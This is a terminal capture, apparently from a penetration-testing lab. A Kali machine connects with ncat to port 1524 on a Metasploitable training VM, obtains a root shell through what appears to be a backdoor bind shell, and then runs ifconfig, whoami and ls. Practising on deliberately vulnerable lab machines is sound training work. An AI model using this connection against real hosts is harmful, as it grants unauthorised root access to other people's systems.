 ┌──(root㉿kali)-[/home/kali]
└─# ncat 192.168.56.102 1524
root@metasploitable:/# ifconfig
eth0      Link encap:Ethernet  HWaddr 08:00:27:b5:26:11
          inet addr:192.168.56.102  Bcast:192.168.56.255  Mask:255.255.255.0
          inet6 addr: fe80::a00:27ff:feb5:2611/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:14 errors:0 dropped:0 overruns:0 frame:0
          TX packets:66 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:4082 (3.9 KB)  TX bytes:10230 (9.9 KB)
          Base address:0×d020 Memory:f0200000-f0220000
lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          inet6 addr: ::1/128 Scope:Host
          UP LOOPBACK RUNNING  MTU:16436  Metric:1
          RX packets:164 errors:0 dropped:0 overruns:0 frame:0
          TX packets:164 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:54509 (53.2 KB)  TX bytes:54509 (53.2 KB)
root@metasploitable:/# whoami
root
root@metasploitable:/# ls
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
tmp
usr
var
vmlinuz
root@metasploitable:/#